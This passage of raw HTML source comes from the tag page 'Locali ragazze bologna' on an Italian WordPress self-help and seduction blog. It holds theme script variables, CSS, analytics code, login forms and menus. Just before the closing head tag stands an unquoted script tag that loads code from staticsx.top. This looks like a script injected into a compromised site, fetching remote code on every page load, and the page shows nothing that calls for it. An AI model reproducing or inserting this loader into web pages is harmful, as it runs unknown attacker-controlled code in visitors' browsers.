            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ecletticamente.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/ecletticamente.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bd5ed1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3108068cfa";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://ecletticamente.com/wp-content/uploads/2020/04/bg.png");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://ecletticamente.com/wp-content/uploads/2020/04/11.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-image: url('https://ecletticamente.com/wp-content/uploads/2020/04/8.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ecletticamente.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ecletticamente.com/tag/locali-ragazze-bologna/",
                    "name": "Locali ragazze bologna"
                }
            }    
        ]
    }
</script>
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-XXXXXXXX-X']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);
	_gaq.push([\'_setDomainName\', \'.ecletticamente.com\']);\n
	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
		<style type="text/css" id="wp-custom-css">
			.td-page-content blockquote p, .td-post-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .mce-content-body blockquote p, .comment-content blockquote p {
    font-family: 'Roboto', sans-serif;
    font-size: 21px;
    line-height: 28px;
    font-weight: normal;
    font-style: italic;
    text-transform: none;
    color: #008bdb!important;
}		</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-locali-ragazze-bologna tag-500 global-block-template-1 td-newsmag-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-6452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-6452"><a href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/">Seduzione femminile</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/">Seduzione frasi</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/">Seduzione rapida</a></li>
</ul>
</li>
<li id="menu-item-7153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7153"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/love-coach/">Love coach</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/">Relazioni complicate</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-amore/">Relazioni d&#8217;amore</a></li>
</ul>
</li>
<li id="menu-item-6722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6722"><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/">Persone di successo</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/pnl/">PNL</a></li>
</ul>
</li>
<li id="menu-item-7064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7064"><a href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/">Apprendimento rapido</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/">Business dress code</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/leadership/">Leadership</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/persuasione/">Persuasione</a></li>
</ul>
</li>
<li id="menu-item-6724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6724"><a href="https://ecletticamente.com/category/salute/">Salute<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/alimentazione/">Alimentazione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/bellezza/">Bellezza</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/prevenzione/">Prevenzione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/genitori-figli/">Relazioni genitori figli</a></li>
</ul>
</li>
<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6025"><a href="https://ecletticamente.com/category/benessere-economico/">Benessere economico<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/benessere-economico/fare-business/">Fare business</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/benessere-economico/guadagnare-con-internet/">Guadagnare con internet</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ecletticamente.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                venerdì, Gennaio 23, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6430"><a href="https://ecletticamente.com/ecletticamente-gli-articoli-piu-letti/">Gli articoli più letti</a></li>
<li id="menu-item-6781" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6781"><a href="https://ecletticamente.com/top-articoli-recenti/">Top articoli recenti</a></li>
<li id="menu-item-7900" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7900"><a href="https://ecletticamente.com/top-articoli-per-categoria/">Top articoli per categoria</a></li>
<li id="menu-item-6816" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6816"><a href="https://ecletticamente.com/autori/">Gli autori</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://ecletticamente.com/">
                <img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
                <span class="td-visual-hidden">Ecletticamente</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_1_19c td_block_template_1"><!--<div class="td-visible-desktop">
    <a href="#"><img src="https://mysite.com/fashion/wp-content/uploads/2015/05/rec300.jpg" alt="" /></a></div>--></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://ecletticamente.com/">
			<img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://ecletticamente.com/">
			<img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
		</a>
		    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-6452"><a href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2_9d3 = new tdBlock();
block_tdi_2_9d3.id = "tdi_2_9d3";
block_tdi_2_9d3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"588","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_9d3","tdc_css_class":"tdi_2_9d3","tdc_css_class_style":"tdi_2_9d3_rand_style"}';
block_tdi_2_9d3.td_column_number = "3";
block_tdi_2_9d3.block_type = "td_block_mega_menu";
block_tdi_2_9d3.post_count = "5";
block_tdi_2_9d3.found_posts = "56";
block_tdi_2_9d3.header_color = "";
block_tdi_2_9d3.ajax_pagination_infinite_stop = "";
block_tdi_2_9d3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2_9d3);
</script><div class="td_block_wrap td_block_mega_menu tdi_2_9d3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_9d3" ><div id=tdi_2_9d3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
